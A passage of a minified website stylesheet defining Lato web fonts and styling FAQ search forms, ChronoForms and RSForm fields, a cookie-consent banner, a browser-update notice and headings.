format("svg")}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("../fonts/lato/lato-v22-latin-ext_latin-100italic.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-100italic.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-100italic.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-100italic.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-100italic.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-100italic.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v22-latin-ext_latin-300.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-300.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-300.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-300.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-300.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-300.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("../fonts/lato/lato-v22-latin-ext_latin-300italic.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-300italic.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-300italic.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-300italic.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-300italic.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-300italic.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("../fonts/lato/lato-v22-latin-ext_latin-italic.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-italic.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-italic.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-italic.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-italic.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v22-latin-ext_latin-700.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-700.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-700.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-700.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-700.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-700.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("../fonts/lato/lato-v22-latin-ext_latin-700italic.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-700italic.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-700italic.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-700italic.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-700italic.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-700italic.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("../fonts/lato/lato-v22-latin-ext_latin-900.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-900.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-900.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-900.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-900.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-900.svg#Lato") format("svg")}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("../fonts/lato/lato-v22-latin-ext_latin-900italic.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-900italic.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-900italic.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-900italic.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-900italic.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-900italic.svg#Lato") format("svg")}@font-face{font-family:"AvenirLTStd-Light";font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.svg#Lato") format("svg")}@font-face{font-family:"AvenirLTStd-Book";font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.svg#Lato") format("svg")}@font-face{font-family:"AvenirLTStd-Medium";font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-regular.svg#Lato") format("svg")}@font-face{font-family:"AvenirLTStd-Heavy";font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v22-latin-ext_latin-700.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-700.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-700.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-700.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-700.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-700.svg#Lato") format("svg")}@font-face{font-family:"AvenirLTStd-Black";font-style:normal;font-weight:900;src:url("../fonts/lato/lato-v22-latin-ext_latin-900.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-900.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-900.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-900.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-900.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-900.svg#Lato") format("svg")}html{scroll-behavior:smooth}#top .logo{margin-right:20px}#top .logo p{margin:0}#top .logo img{width:100%;max-width:227px}header#header #top>div.main-menu{position:static}div.mod-faqs form#faq-search .col-md-6,div.mod-faqs form.faq-search .col-md-6{padding:2rem 15px}form#faq-search select,form.faq-search select{-webkit-appearance:none;background:transparent;border:0;background-image:linear-gradient(90deg, #FFFFFF, #d9d9d9);padding:0.9rem 4rem 0.9rem 1rem;width:100%;border-radius:6px;color:#003d65;margin:2px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;font-size:1.4rem}form#faq-search select:hover,form.faq-search select:hover{cursor:pointer}form#faq-search select:focus,form.faq-search select:focus{outline:none;margin:0;border:2px solid #007FAD;box-shadow:unset}form#faq-search select option,form.faq-search select option{color:#003d65}form#faq-search .selectdiv,form.faq-search .selectdiv{position:relative}form#faq-search .selectdiv:after,form.faq-search .selectdiv:after{content:url("../../../images/icons/arrow-down-lightblue.png");position:absolute;right:1rem;top:1.5rem;pointer-events:none}form#faq-search input[name="search"],form.faq-search input[name="search"]{background:transparent;border:0;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding:0.4rem 1rem;width:100%;display:inline-block;vertical-align:bottom}form#faq-search input[name="search"]:focus,form.faq-search input[name="search"]:focus{outline:none;border-bottom:2px solid #00a9e6;box-shadow:unset}form#faq-search input[name="search"]::placeholder,form.faq-search input[name="search"]::placeholder{color:#FFFFFF;opacity:0.4;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}form#faq-search input[name="search"]::-ms-input-placeholder,form.faq-search input[name="search"]::-ms-input-placeholder{color:#FFFFFF;opacity:0.4;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}form#faq-search input.js-search-button,form.faq-search input.js-search-button{position:absolute;top:0;right:2rem;width:40px;display:inline-block;border:0;background:transparent url("../../../images/icons/search-white.svg") no-repeat top center;background-size:80%;padding:0.4rem 0;opacity:0.4}form#faq-search input.js-search-button:hover,form.faq-search input.js-search-button:hover{cursor:pointer;opacity:1}@media screen and (max-width:576px){form#faq-search select,form.faq-search select{font-size:1.1rem}form#faq-search .selectdiv:after,form.faq-search .selectdiv:after{transform:scale(0.6);transform-origin:top right}}div.chronoforms{}div.chronoforms form.form{font-size:1.2rem}div.chronoforms form.form a{color:#00a9e6;text-decoration:underline}div.chronoforms form.form a:hover{text-decoration:none}div.chronoforms form.form .field>label{color:#003d65;font-size:1rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.chronoforms form.form .field input[type="text"],div.chronoforms form.form .field input[type="email"],div.chronoforms form.form .field input[type="tel"],div.chronoforms form.form .field textarea,div.chronoforms form.form .field div.dropdown{border:2px solid #79bbcc;border-radius:8px;padding:1rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem}div.chronoforms form.form .field input[type="text"]:focus,div.chronoforms form.form .field input[type="email"]:focus,div.chronoforms form.form .field input[type="tel"]:focus,div.chronoforms form.form .field textarea:focus,div.chronoforms form.form .field div.dropdown:focus{background-color:rgba(121, 187, 204, 0.1)}div.chronoforms form.form .field div.dropdown .menu{border:2px solid #79bbcc;border-radius:0 0 8px 8px;min-width:calc(100% + 4px);left:-1px}div.chronoforms form.form .field div.dropdown .dropdown.icon:before{content:url("../../../images/icons/arrow-down-midblue-small.png");opacity:1 !important}div.chronoforms form.form .field div.radio label{font-size:1rem;margin-top:20px}div.chronoforms form.form .field div.radio label:before{border:2px solid #79bbcc;background:transparent}div.chronoforms form.form .field div.radio label:after{background-color:#003d65}div.chronoforms form.form button.button{border-radius:10px;padding:15px 50px;margin:20px 20px 20px 0;display:inline-block;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem;color:#fff;background:#007FAD}div.chronoforms form.form button.button:hover{text-decoration:none;background-color:#00a9e6}div.chronoforms form.form .field.required>label:after{color:#844c6c;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.chronoforms form.form .field.required.error>label{color:#a03e3e;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.chronoforms form.form .field.required.error input{background:#fff;border-color:#a03e3e}div.chronoforms form.form .field.required.error .prompt.label{background:#d57b18 !important;border:none !important;color:#fff !important;padding:0.8rem;font-size:0.9rem}div.chronoforms form.form .field.required.error .prompt.label:before{background-color:transparent;content:"";width:0;height:0;border-style:solid;border-width:0 12px 12px 12px;border-color:transparent transparent #d57b18 transparent;position:absolute;top:-10px;left:50%;transform:translateX(-50%) translateY(0) rotate(0deg);z-index:2}.bkgd-orange div.chronoforms form.form .field>label,.bkgd-orange div.chronoforms form.form .field.required>label:after,.bkgd-darkblue div.chronoforms form.form .field>label,.bkgd-darkblue div.chronoforms form.form .field.required>label:after,.bkgd-purple div.chronoforms form.form .field>label,.bkgd-purple div.chronoforms form.form .field.required>label:after,.bkgd-gradient-purple div.chronoforms form.form .field>label,.bkgd-gradient-purple div.chronoforms form.form .field.required>label:after,.bkgd-gradient-blue div.chronoforms form.form .field>label,.bkgd-gradient-blue div.chronoforms form.form .field.required>label:after,.bkgd-teal div.chronoforms form.form .field>label,.bkgd-teal div.chronoforms form.form .field.required>label:after{color:#fff}.bkgd-orange div.chronoforms form.form .field input[type="text"],.bkgd-orange div.chronoforms form.form .field textarea,.bkgd-orange div.chronoforms form.form .field div.dropdown,.bkgd-darkblue div.chronoforms form.form .field input[type="text"],.bkgd-darkblue div.chronoforms form.form .field textarea,.bkgd-darkblue div.chronoforms form.form .field div.dropdown,.bkgd-purple div.chronoforms form.form .field input[type="text"],.bkgd-purple div.chronoforms form.form .field textarea,.bkgd-purple div.chronoforms form.form .field div.dropdown,.bkgd-gradient-purple div.chronoforms form.form .field input[type="text"],.bkgd-gradient-purple div.chronoforms form.form .field textarea,.bkgd-gradient-purple div.chronoforms form.form .field div.dropdown,.bkgd-gradient-blue div.chronoforms form.form .field input[type="text"],.bkgd-gradient-blue div.chronoforms form.form .field textarea,.bkgd-gradient-blue div.chronoforms form.form .field div.dropdown,.bkgd-teal div.chronoforms form.form .field input[type="text"],.bkgd-teal div.chronoforms form.form .field textarea,.bkgd-teal div.chronoforms form.form .field div.dropdown{border-color:#fff}.bkgd-orange div.chronoforms form.form .field input[type="text"]:focus,.bkgd-orange div.chronoforms form.form .field textarea:focus,.bkgd-orange div.chronoforms form.form .field div.dropdown:focus,.bkgd-darkblue div.chronoforms form.form .field input[type="text"]:focus,.bkgd-darkblue div.chronoforms form.form .field textarea:focus,.bkgd-darkblue div.chronoforms form.form .field div.dropdown:focus,.bkgd-purple div.chronoforms form.form .field input[type="text"]:focus,.bkgd-purple div.chronoforms form.form .field textarea:focus,.bkgd-purple div.chronoforms form.form .field div.dropdown:focus,.bkgd-gradient-purple div.chronoforms form.form .field input[type="text"]:focus,.bkgd-gradient-purple div.chronoforms form.form .field textarea:focus,.bkgd-gradient-purple div.chronoforms form.form .field div.dropdown:focus,.bkgd-gradient-blue div.chronoforms form.form .field input[type="text"]:focus,.bkgd-gradient-blue div.chronoforms form.form .field textarea:focus,.bkgd-gradient-blue div.chronoforms form.form .field div.dropdown:focus,.bkgd-teal div.chronoforms form.form .field input[type="text"]:focus,.bkgd-teal div.chronoforms form.form .field textarea:focus,.bkgd-teal div.chronoforms form.form .field div.dropdown:focus{background:rgba(255, 255, 255, 0.7)}.bkgd-orange div.chronoforms form.form .field div.radio label,.bkgd-darkblue div.chronoforms form.form .field div.radio label,.bkgd-purple div.chronoforms form.form .field div.radio label,.bkgd-gradient-purple div.chronoforms form.form .field div.radio label,.bkgd-gradient-blue div.chronoforms form.form .field div.radio label,.bkgd-teal div.chronoforms form.form .field div.radio label{color:#fff}.bkgd-orange div.chronoforms form.form .field div.radio label:before,.bkgd-darkblue div.chronoforms form.form .field div.radio label:before,.bkgd-purple div.chronoforms form.form .field div.radio label:before,.bkgd-gradient-purple div.chronoforms form.form .field div.radio label:before,.bkgd-gradient-blue div.chronoforms form.form .field div.radio label:before,.bkgd-teal div.chronoforms form.form .field div.radio label:before{border:2px solid #fff}.bkgd-orange div.chronoforms form.form button.button,.bkgd-darkblue div.chronoforms form.form button.button,.bkgd-purple div.chronoforms form.form button.button,.bkgd-gradient-purple div.chronoforms form.form button.button,.bkgd-gradient-blue div.chronoforms form.form button.button,.bkgd-teal div.chronoforms form.form button.button{background:#FFFFFF;color:#007fad}.bkgd-orange div.chronoforms form.form .field.required.error>label,.bkgd-darkblue div.chronoforms form.form .field.required.error>label,.bkgd-purple div.chronoforms form.form .field.required.error>label,.bkgd-gradient-purple div.chronoforms form.form .field.required.error>label,.bkgd-gradient-blue div.chronoforms form.form .field.required.error>label,.bkgd-teal div.chronoforms form.form .field.required.error>label{color:#fff;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}.bkgd-orange div.chronoforms form.form .field.required.error input,.bkgd-darkblue div.chronoforms form.form .field.required.error input,.bkgd-purple div.chronoforms form.form .field.required.error input,.bkgd-gradient-purple div.chronoforms form.form .field.required.error input,.bkgd-gradient-blue div.chronoforms form.form .field.required.error input,.bkgd-teal div.chronoforms form.form .field.required.error input{background:#d69797;border-color:#a03e3e}.bkgd-orange div.chronoforms form.form .field.required.error .prompt.label,.bkgd-darkblue div.chronoforms form.form .field.required.error .prompt.label,.bkgd-purple div.chronoforms form.form .field.required.error .prompt.label,.bkgd-gradient-purple div.chronoforms form.form .field.required.error .prompt.label,.bkgd-gradient-blue div.chronoforms form.form .field.required.error .prompt.label,.bkgd-teal div.chronoforms form.form .field.required.error .prompt.label{background:#539a9d !important}.bkgd-orange div.chronoforms form.form .field.required.error .prompt.label:before,.bkgd-darkblue div.chronoforms form.form .field.required.error .prompt.label:before,.bkgd-purple div.chronoforms form.form .field.required.error .prompt.label:before,.bkgd-gradient-purple div.chronoforms form.form .field.required.error .prompt.label:before,.bkgd-gradient-blue div.chronoforms form.form .field.required.error .prompt.label:before,.bkgd-teal div.chronoforms form.form .field.required.error .prompt.label:before{border-color:transparent transparent #539a9d transparent}form.rs-form .formContainer .form-control:focus{box-shadow:none;border-color:#007FAD !important}form.rs-form .formContainer div.form-row div[class*="rsform-block-input-description"]{margin-top:-1rem}form.rs-form .formContainer div.form-row div[class*="rsform-block-warning-box"]{background-color:#fffaf3;color:#573a08;-webkit-box-shadow:0 0 0 1px #c9ba9b inset, 0 0 0 0 transparent;box-shadow:0 0 0 1px #c9ba9b inset, 0 0 0 0 transparent;position:relative;min-height:1em;margin:1em 0;padding:1em 1.5em;line-height:1.4285em}form.rs-form .formContainer div.form-row>div[class*="col"]{padding:0rem}form.rs-form .formContainer div.form-row .rsform-block label.formControlLabel{color:#656565;font-size:1.2rem}form.rs-form .formContainer div.form-row .rsform-block .formRequired{color:#D51818}form.rs-form .formContainer div.form-row .rsform-block .formControls{position:relative}form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="text"],form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="email"],form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="tel"],form.rs-form .formContainer div.form-row .rsform-block .formControls textarea,form.rs-form .formContainer div.form-row .rsform-block .formControls select.custom-select{border:1px solid #D9D9D9;border-radius:3px;font-weight:normal;font-style:normal;height:inherit;color:#003D65;font-size:1.2rem}form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="text"].is-invalid,form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="email"].is-invalid,form.rs-form .formContainer div.form-row .rsform-block .formControls input[type="tel"].is-invalid,form.rs-form .formContainer div.form-row .rsform-block .formControls textarea.is-invalid,form.rs-form .formContainer div.form-row .rsform-block .formControls select.custom-select.is-invalid{border-color:#a03e3e !important;box-shadow:none !important}form.rs-form .formContainer div.form-row .rsform-block .formControls select.custom-select{background:url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1rem 1rem"%3E%3Cpath fill="none" stroke="%23003d65" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m4 9l8 8l8-8"%2F%3E%3C%2Fsvg%3E') no-repeat;background-position:calc(99% - 0.1rem) center !important;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important}form.rs-form .formContainer div.form-row .rsform-block .formControls select.custom-select option{padding:0.25rem 1rem;color:#003D65}form.rs-form .formContainer div.form-row .rsform-block .formControls select.custom-select[data-chosen=""]{color:#656565}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check-input{position:relative}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check{margin:0 !important}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="radio"]{opacity:0;position:fixed;width:0}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="radio"]:focus+label{background-color:rgba(121, 187, 204, 0.1)}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="radio"]:checked+label{background-color:#FFFFFF;border-color:#007FAD;color:#007FAD}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="radio"]:checked+label:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1rem;color:#007FAD;position:absolute;right:10px}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="radio"]+label{display:inline-block;background-color:#FFFFFF;border:1px solid #D9D9D9;font-size:1rem;margin-bottom:0.25rem;border-radius:3px;width:inherit;white-space:nowrap;cursor:pointer;padding:0.5rem 2.5rem;color:#656565}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;outline:none;content:none}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]:before{font-family:"Font Awesome 5 Free";content:"";font-weight:600;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1rem;color:transparent;background:#FFFFFF;display:block;width:1.5rem;height:1.5rem;line-height:1rem;border:1px solid #007FAD;border-radius:3px;margin-right:7px;display:flex;align-items:center;justify-content:center;cursor:pointer}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]:checked:before{color:#FFFFFF;background:#007FAD}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]:disabled:before{font-family:"Font Awesome 5 Free";content:"";font-weight:600;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1rem;color:transparent;background:#FFFFFF;display:block;width:1.5rem;height:1.5rem;line-height:1rem;border:1px solid #b2c4d0;border-radius:3px;margin-right:7px;display:flex;align-items:center;justify-content:center;cursor:pointer}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]:disabled:checked:before{cursor:not-allowed;background:#b2c4d0;color:#FFFFFF}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]+label{color:#656565;font-size:1rem;margin-right:1.5rem;padding-left:1rem}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"]:disabled+label{cursor:not-allowed}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"].toggle-button:before{width:55px;height:30px;border-radius:25px;background:#656565;border:1px solid #656565;content:""}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"].toggle-button:after{cursor:pointer;top:2px;position:absolute;content:"";height:26px;width:26px;left:2px;bottom:4px;background-color:#FFFFFF;border-radius:50%;-webkit-transition:0.4s;transition:0.4s}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"].toggle-button:checked:before{background:#007FAD;border:1px solid #007FAD}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check input[type="checkbox"].toggle-button:checked:after{-webkit-transform:translateX(25px);-ms-transform:translateX(25px);transform:translateX(25px);-webkit-transition:0.4s;transition:0.4s}form.rs-form .formContainer div.form-row .rsform-block .formControls .form-check-inline input[type="checkbox"]+label{padding-left:0rem}form.rs-form .formContainer div.form-row .rsform-block .formControls .formValidation .formError{color:#D51818;font-size:0.8rem}form.rs-form .formContainer div.form-row .rsform-block .formControls .rsform-submit-button{color:#FFFFFF;background-color:#007FAD;border-color:#007FAD;padding:0.5rem 2.5rem}form.rs-form .formContainer div.form-row .rsform-block .formControls .rsform-submit-button:active{background-color:#007FAD;border-color:#007FAD;box-shadow:unset}form.rs-form .formContainer div.form-row .rsform-block .formControls .rsform-submit-button:focus{background-color:#007FAD;border-color:#007FAD;box-shadow:unset}form.rs-form .formContainer div.form-row .rsform-block .formControls .rsform-submit-button:hover{background-color:#00a9e6;border-color:#00a9e6}form.rs-form .formContainer div.form-row .rsform-block .formControls .rsform-submit-button:disabled{background-color:#656565;border-color:#656565}html .optanon-alert-box-wrapper{background-color:#003d65 !important}html .optanon-alert-box-wrapper *{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}html .optanon-alert-box-wrapper .optanon-alert-box-body p{font-size:1rem}html .optanon-alert-box-wrapper .optanon-alert-box-body a{color:#00a9e6;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}html .optanon-alert-box-wrapper .optanon-alert-box-button{margin-bottom:0}html .optanon-alert-box-wrapper .optanon-alert-box-button .optanon-alert-box-button-middle button{color:white !important;font-size:0.9rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-more .optanon-alert-box-button-middle{padding:7px 10px 0 0}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-more .optanon-alert-box-button-middle button{border-bottom:1px solid #fff}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-more .optanon-alert-box-button-middle button:before{display:none}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-allow{margin-top:-2px}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-allow .optanon-alert-box-button-middle{border-radius:8px;background:#FFFFFF !important;border:none}html .optanon-alert-box-wrapper .optanon-alert-box-button.optanon-button-allow .optanon-alert-box-button-middle button{color:#007fad !important}html .optanon-alert-box-wrapper .optanon-alert-box-corner-close button{background:url("../../../images/icons/close-white.png");background-size:cover}@media screen and (max-width:991px){html .optanon-alert-box-bg .optanon-alert-box-button-container{position:relative;top:unset;margin-top:10px;right:0;left:50px;float:left;margin-bottom:10px}html .optanon-alert-box-bg .optanon-alert-box-button-container .optanon-alert-box-button{float:left}html .optanon-alert-box-wrapper .optanon-alert-box-corner-close{top:25px}}@media only screen and (max-width:47em){html .optanon-alert-box-bg .optanon-alert-box-button-container{left:20px;padding-right:0}html .optanon-alert-box-wrapper .optanon-alert-box-corner-close{margin-top:0;top:15px}}html #optanon #optanon-popup-wrapper{border-radius:10px;overflow:hidden}html #optanon div,html #optanon p,html #optanon *{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}html #optanon #optanon-menu li .preference-menu-item button,html #optanon #optanon-menu li .preference-menu-item a{font-size:1rem}html #optanon #optanon-popup-body .legacy-preference-banner-title{font-size:1.3rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;color:#003d65;top:-65px}html #optanon #optanon-popup-body div.optanon-main-info-text div.optanon-cookie-list .optanon-cookies-used,html #optanon #optanon-popup-body div.optanon-main-info-text div.optanon-cookie-list span.optanon-subgroup-header{line-height:1.5;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}html #optanon #optanon-popup-body div.optanon-main-info-text div.optanon-cookie-list span.optanon-subgroup-header{font-size:0.8rem}html #optanon #optanon-popup-body div.optanon-main-info-text div.optanon-cookie-list .optanon-cookies-used{font-size:1rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}html #optanon #optanon-popup-body p,html #optanon #optanon-popup-body div.optanon-main-info-text,html #optanon #optanon-popup-body span{font-size:1rem;line-height:1.5;max-height:none}html #optanon #optanon-popup-body p.header-3{font-size:1.2rem}html #optanon #optanon-popup-wrapper .optanon-white-button-middle{border-radius:8px;border:none;background:#007FAD !important}html #optanon #optanon-popup-top .optanon-close{background:url("../../../images/icons/close-darkblue.png");background-size:cover;top:10px;right:10px}#buorg{background-color:#7f7f7e;border:none;color:#fff}#buorg *{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}#buorg a#buorgul,#buorg a#buorgig,#buorg a#buorgpermanent{border-radius:10px;padding:3px 20px;margin:5px 20px 5px 0;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1rem;box-shadow:none}#buorg a#buorgul,#buorg a#buorgpermanent{background:linear-gradient(90deg, #007fad, #79bbcc);color:#fff}#buorg a#buorgig{background:linear-gradient(90deg, #ffffff, #d9d9d9);color:#007fad}body{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem;color:#003d65}h1,h2,h3,h4{line-height:1.1}h1{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;font-size:3.4rem;margin-bottom:20px}h2{font-size:2.3rem;margin:10px 0 10px;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}h2.bold,h2 strong{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}h3{font-size:1.8rem;margin:10px 0 10px}strong{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:1.9rem}}@media screen and (max-width:576px){h2{font-size:1.7rem}h3{font-size:1.3rem}body{font-size:1.1rem}}@media screen and (max-width:375px){h1{font-size:2.2rem}h2{font-size:1.5rem}}div[itemprop="articleBody"] ul,div[itemprop="articleBody"] ol,div.mod-general-content 